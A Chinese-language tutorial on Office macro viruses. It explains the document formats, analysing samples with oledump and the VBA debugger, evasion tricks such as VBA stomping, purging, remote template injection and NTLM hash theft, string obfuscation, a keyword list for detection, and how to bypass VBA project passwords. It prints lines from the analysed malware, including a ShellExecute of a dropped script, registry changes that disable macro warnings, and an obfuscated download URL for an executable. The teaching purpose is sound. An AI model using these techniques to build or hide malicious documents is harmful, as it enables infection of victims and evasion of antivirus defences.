科普篇#
什么是“宏”?#
从本质上讲,宏是一组提前教给电脑的指令集。它的工作原理可以概括为:
- 录制/编写: 把一连串复杂的动作记下来。
- 一键触发: 赋予它一个简单的指令或快捷键。
- 自动执行: 电脑像执行脚本一样,自动干完这一连串的活儿。
Microsoft Word中对宏定义为:
“宏就是能组织到一起、作为一个独立的命令使用的一系列命令。它能使日常工作变得更容易。”
“宏病毒”又是什么?#
宏病毒是一种利用软件(如 Word、Excel、PPT 等)中的宏编程语言(通常是 VBA)编写的恶意程序。
宏病毒通常伪装成一个看似正常的文档。只有当你打开这个文档并**点击“启用宏”**时,病毒就会被激活。
“宏病毒”藏在哪?#
普通的文本文件(如 .txt)是一串连续的数据流,而传统的 Office 文档(.doc, .xls, .ppt)其实是一个虚拟的磁盘空间。它在单个文件内部模拟了类似硬盘的存储方式,这就是为什么它被称为“复合文档”。
一个 .doc 文件中,文本内容通常存在 \Root Entry\WordDocument 这个 Stream 里;而如果文档里有宏,它们会被整齐地放在 \Root Entry\Macros\ 这个 Storage 下。
复合文档结构主要针对的是老旧格式,新旧格式有着本质的区别:
二进制复合文档 (.doc, .xls, .ppt):
- OLE 架构。它是二进制格式,结构复杂,必须用专门的工具(如 SSView)才能看到内部的 Stream。
- 安全性:宏直接嵌入在二进制流中,隐蔽性强。
现代 XML 格式 (.docx, .xlsx, .pptx, .docm):
- 压缩包架构。它们本质上是 ZIP 压缩包。
- 如果你把 .docx 后缀改成 .zip 并解压,你会看到里面是一堆 .xml 文件和文件夹。
- 注意:.docx 默认不允许包含宏,只有 .docm 才是支持宏的压缩格式。.docx (XML)本质上不运行宏,而 .docm才是现代 Office 的带毒载体 。
防御篇#
如何查看宏代码#
现在通常文档中的宏是被默认禁用的,选择“启用内容”后,宏才会执行。

查看宏代码:
在选项中勾选开发工具

选择Visual Basic,即可打开VB编辑器,查看宏代码。或者使用快捷键“Alt+F11”打开。

执行恶意功能的宏就是宏病毒,使用VBA编写。宏病毒只在Microsoft Office办公软件创建的电子文档中感染。
分析篇#
静态分析#
基本信息#
File
sha1<9abeef3ed793f28a24562c3e5c3104eee99daa1c>9abeef3ed793f28a24562c3e5c3104eee99daa1c>

查看VBA,宏被加密了,提示需要密码

使用工具VBA Password Bypasser解密#

使用oledump分析流#
oledump.py demo2.doc

列出此文件的Stream数据,标记字母‘M’的一行,表示这段数据中存在宏。
oledump.py -s 段号:选择分析出的某一段来查看内容
oledump.py -v:解压缩VBA宏
两个参数结合:oledump.py -s A3 -v demo2.doc

参数选择‘a’,表示分析所有段的数据,使用‘>’,宏代码数据将存储在新文件中
oledump.py -s a -v demo2.doc>1.txt
decoder_ay.py -d:将文件中的exe数据dump下来
oledump.py -s 14 -D decoder_ay.py -d 1.doc >1.exe
动态分析#
基本信息#
File
md5<71c7d149cec1d8a3a7e54711b3b64383>71c7d149cec1d8a3a7e54711b3b64383>

使用动态调试的方法#

点击视图开启立即窗口、本地窗口和监视窗口
Set nZsXAIAmrwsMOxkvh = gxUVYeacLIkNroPKoYAd.CreateTextFile(oCHIUZS, True, True),创建文件,通过设置断点,通过观察本地窗口变量的值可知创建了文件”C:\Users\Adif\Downloads\deer.ini”
接着是大量的字符串拼接,后面应该会进行解密写文件操作
UNMfYyPswUtPDcyphmZwEXyU先对字符串进行了base64的解密,再写入到了“C:\Users\Adif\Downloads\deer.ini”文件中
执行生成的vba脚本
Set VWjEFsxZ = CreateObject("Shell.Application")CallByName VWjEFsxZ, "ShellExecute", VbMethod, "wscript.exe", "C:\Users\Adif\Downloads\deer.ini //e:VBScript //b", "", "", 0最后写注册表,实现自启
deer.ini分析
新建一个word,启动visualBasic编辑器,并将beer.ini的内容复制进去。同样使用动态调试来分析。
创建”C:\Users\Adif\deer.exe”,写注册表
HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Security\AccessVBOM为1 HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Security\VBAWarnings使用WMI测试是否能ping通coagula.online
"SELECT * FROM Win32_PingStatus WHERE Address=" + "'coagula.online'"可以使用debug.print调试输出url,得到一个url

技术篇#
宏病毒的恶意利用手段#
宏病毒的恶意利用手段主要体现在对Windows API和外部例程的调用。
| 外部例程 | 介绍 |
|---|---|
| MSXML2.ServerXMLHTTP | Xmlhttp是一种浏览器对象, 可用于模拟http的GET和POST请求 |
| Net.WebClient | 提供网络服务 |
| Adodb.Stream | Stream 流对象用于表示数据流。配合XMLHTTP服务使用Stream对象可以从网站上下载各种可执行程序 |
| Wscript.shell | WScript.Shell是WshShell对象的ProgID,创建WshShell对象可以运行程序、操作注册表、创建快捷方式、访问系统文件夹、管理环境变量。 |
| Poweshell | PowerShell.exe 是微软提供的一种命令行shell程序和脚本环境 |
| Application.Run | 调用该函数,可以运行.exe文件 |
| WMI | 用户可以利用 WMI 管理计算机,在宏病毒中主要通过winmgmts:\.\root\CIMV2隐藏启动进程 |
| Shell.Application | 能够执行sehll命令 |
远程模板注入执行宏#
本地文件中没有宏,利用文档模板尝试执行远程文件中宏。
File: APT28.DOCX SHA1: 8fb0124def0e5a7a12495ede2a20a9c48a7929a6
文档被设计为通过内嵌在DOCX文档中的settings.xml.rels组件来从hxxp://109.248.148.42/office/thememl/2012/main/attachedTemplate.dotm加载恶意启用宏的内容

参考:APT28新动向:利用英国脱欧主题钓鱼邮件传播Zekapab恶意软件
窃取NTLM Hashes#
NTLM Hashes通常是指Windows系统下Security Account Manager中保存的用户密码hash。
此技术利用DOCX文档中的webSetings.xml.rels文件,且只有在Office2010及之后版本才能利用成功。
恶意构造的docx打开时会访问远程资源,访问远程资源使用NTLM协议进行身份验证,从而泄露NTLM Hashes信息。

参考:pentestlab
VBA stomping#
VBA在Office文档中可以以下面三种形似存在
1、源代码。宏模块的原始源代码被压缩,并存储在模块流的末尾,可以使用’Attribut’字符串识别。
2、P-Code。P-code,即Pseudo Code(伪代码),是vba宏代码被vba编辑器编译之后的代码。平常Alt+F11打开所看到的正是反编译的P-Code。
3、ExeCodes。当P-Code执行一次之后,其会被一种标记化的形式存储在__SRP__流中,之后再次运行时会提高VBA的执行速度,可以将其删除,并不影响宏的执行。

“Attribut”的地方是源代码


每一个流模块中都会存在一个未被文档化的PerformanceCache,其中包含了被编译后的P-Code代码,如果_VBA_PROJECT流中指定的Office版本与打开的Office版本相同,则会忽略流模块中的源代码,去执行P-Code代码。
即如果满足脚本编译环境和执行环境的VBA版本一致,可以修改源码部分,以干扰分析工具,绕过AV检测,解释器会直接执行旧缓存。
将恶意的源码与非恶意的VBA源码进行交换,保留p-code不变。宏被特定版本的 Office 打开时才会执行恶意宏代码,除此之外的 Office 版本打开时执行正常宏代码。
此工具实现了这一攻击过程,https://github.com/outflanknl/EvilClippy
VBA purging#
与VBA stomping相反,VBA purging保留了源码,删除了p-code及相关部分。 从模块流和_VBA_PROJECT流中删除Pcode,将MODULEOFFSET的值更改为0,并删除所有SRP流。更容易绕过AV检测和YARA规则 此工具实现了这一攻击过程,https://github.com/fireeye/OfficePurge
Hiding macros#
当文档运行p-code时,VBA引擎会根据p-code修复源码。所以只要p-code运行,使用vba编辑器查看到的就还是源码。即便将doc的源码进行了替换,但是用word打开时还是原来的代码。
想要在VBA编辑器中隐藏真正的宏,只需要修改PROJECT流中的”Module=abcdefg\x0D\x0A”删除并重新保存。这样能够达成成功执行vba代码,但是vba编辑器看不到对应的源码的效果。
可使用工具EviClippy实现,使用-g参数隐藏vba源码。
要使项目锁定且不可看,可以修改PROJECT流ProjectProtectionState和ProjectVisibilityState这两个属性。
将其内容改为任意值,会使得VBA工程被锁定且不可看,只修改ProjectVisibilityState,VBA工程目录可看,但单个代码模块不可看。
可以使用EvilClippy解除锁定,EvilClippy -uu 目标文件。
字符串混淆#
因为宏代码很容易获取,所以对宏代码的处理往往是进行字符串混淆。
Chr()函数#
Chr(),返回以数值表达式值为编码的字符(例如:Chr(70)返回字符‘F’)。举例如下:
Nrh1INh1S5hGed = "h" & Chr(116) & Chr(61) & "t" & Chr(112) &Chr(58) & Chr(47) & Chr(59) & Chr(47) & Chr(99) & Chr(104) & Chr(97) & "t" & Chr(101) & Chr(97) & Chr(117) & Chr(45) & Chr(100) & Chr(60) & Chr(101) & Chr(115) & Chr(45) & Chr(105) & Chr(108) & "e" & Chr(115) & Chr(46) & Chr(61) & Chr(99) & Chr(111) & Chr(109) & Chr(47) & Chr(60) & Chr(52) & Chr(116) & Chr(102) & Chr(51) & Chr(51) & Chr(119) & Chr(47) & Chr(60) & Chr(119) & "4" & Chr(116) & Chr(52) & Chr(53) & Chr(51) & Chr(46) & Chr(59) & Chr(101) & Chr(61) & Chr(120) & Chr(101)解混淆: 查找—替换-转换
“ht=tp:/;/chateau-d<es-iles.=com/,4tf33w/<w4t453.;e=xe”
Chr()函数还可以利用表达式:
Ndjs = Sgn(Asc(317 - 433) + 105)
ATTH = Chr(Ndjs) + Chr(Ndjs + 12) + Chr(Ndjs + 12) + Chr(Ndjs + 8)
Replace()函数#
Replace函数的作用就是替换字符串,返回一个新字符串,其中某个指定的子串被另一个子串替换。
承接上文,把Nrh1INh1S5hGed中多余字符去掉,这里使用Replace函数把多余字符替换为空
Nrh1INh1S5hGed = Replace(Replace(Replace(Nrh1INh1S5hGed,Chr(60), ""), Chr(61), ""), Chr(59), "")处理之后:Nrh1INh1S5hGed=“http://chateau-des-iles.com/4tf33w/w4t453.exe”
CallByname 函数#
CallByname函数允许使用一个字符串在运行时指定一个属性或方法。用法如下:
Result = CallByName(Object, ProcedureName, CallType, Arguments())第一个参数,包含要对其执行动作的对象名。
第二个参数,ProcedureName是一个字符串,包含将要调用的方法。
第三个参数,CallType 包含一个常数,代表要调用的过程的类型:方法 (vbMethod)、property let (vbLet)、property get (vbGet),或 property set (vbSet)。
| vbGet | 指定在调用 CallByName 函数时,应检索一个属性值。 |
|---|---|
| vbLet | 指示在调用 CallByName 函数时,应将属性值设置为对象实例。 |
| vbMethod | 指定在调用 CallByName 函数时,应调用一个方法。 |
| vbSet | 指示在调用 CallByName 函数时,应设置一个属性值。 |
最后一个参数是可选的,它包含一个变量数组,数组中包含该过程的参数。
例如:CallByName Text1, “Move”, vbMethod, 100, 100 就相当于执行Text1.Move(100,10) 。
利用callByName,可以用脚本控制控件:
Dim obj As Object[/align]Set obj = Me
Set obj = CallByName(obj, "Text1", VbGet)
Set obj = CallByName(obj, "Font", VbGet)
CallByName obj, "Size", VbLet, 50
'以上代码="Me.Text1.Font.Size = 50"
Dim obj As Object
Dim V As String
Set obj = Me
Set obj = CallByName(obj, "Text1", VbGet)
Set obj = CallByName(obj, "Font", VbGet)
V = CallByName(obj, "Size", VbGet)
'以上代码="V = Me.Text1.Font.Size"Alias别名#
Alias子句是一个可选的部分,用户可以通过它所标识的别名对动态库中的函数进行引用。
Public Declare Function clothed Lib "user32" Alias "GetUpdateRect" (prestigiation As Long, knightia As Long, otoscope As Long) As Boolean释义:“user32” 库里的函数”GetUpdateRect”的别名clothed。调用clothed函数相当于调用user32库里的GetUpdateRect函数。
更多时候使用别名是,因为Visual Basic不允许调用以下划线为前缀的函数,而在Win32 API函数中有大量C开发的函数可能以下划线开始。使用别名可以绕过这个限制。
利用窗体、控件隐藏信息#
控件里可能存放着关键字符串,程序用到上述字符串时,再调用标签控件的caption属性。
控件的各个属性(name、caption、controtiptext、等)都可以成为危险字符串的藏身之所。而仅仅查看宏代码,分析者无法得知这些字符串内容,必须进入编辑器查看窗体属性才能看到。
利用文件属性#
这种方式和利用窗体属性的方式类似,就是将一切能存储数据的地方利用起来。就像Demo3中读取文件详细信息中的备注

恶意行为字符串#
常见宏病毒执行恶意操作时代码中含有的字符串,详见下表:
| 字符串 | 描述 |
|---|---|
| http | URL连接 |
| CallByName | 允许使用一个字符串在运行时指定一个属性或方法,许多宏病毒使用CallByName执行危险函数 |
| Powershell | 可以执行脚本,运行.exe文件,可以执行base64的命令 |
| Winmgmts | WinMgmt.exe是Windows管理服务,可以创建windows管理脚本 |
| Wscript | 可以执行脚本命令 |
| Shell | 可以执行脚本命令 |
| Environment | 宏病毒用于获取系统环境变量 |
| Adodb.stream | 用于处理二进制数据流或文本流 |
| Savetofile | 结合Adodb.stream用于文件修改后保存 |
| MSXML2 | 能够启动网络服务 |
| XMLHTTP | 能够启动网络服务 |
| Application.Run | 可以运行.exe文件 |
| Download | 文件下载 |
| Write | 文件写入 |
| Get | http中get请求 |
| Post | http中post请求 |
| Response | http中认识response回复 |
| Net | 网络服务 |
| WebClient | 网络服务 |
| Temp | 常被宏病毒用于获取临时文件夹 |
| Process | 启动进程 |
| Cmd | 执行控制台命令 |
| createObject | 宏病毒常用于创建进行危险行为的对象 |
| Comspec | %ComSpec%一般指向你cmd.exe的路径 |
宏VBA密码工程文件密码破解#

使用 WinHex软件二进制编辑器打开vbaProject.bin,搜索【DPB】,将【DPB】改为【DPX】并保存。

将修改后的vbaProject.bin替换掉原来的文件,文件重新改回到原来的格式。
打开文件,忽略错误,就可以查看VBA代码了,为了防止报错可以重新添加密码。

【开发工具】—>【Visual Basic】—>【工具】—>【VBA Project属性】—>【保护】重新设置密码

保存文件,关闭后重新打开,输入设置的密码,即可
TIPS
1> ProjectPassword (section 2.3.1.16): “DPB=” 是密码保护
2> ProjectProtectionState (section 2.3.1.15): “CMG=” 是保护模式,是否可编辑。
3> ProjectVisibilityState (section 2.3.1.17): “GC=” 是否可见。
参考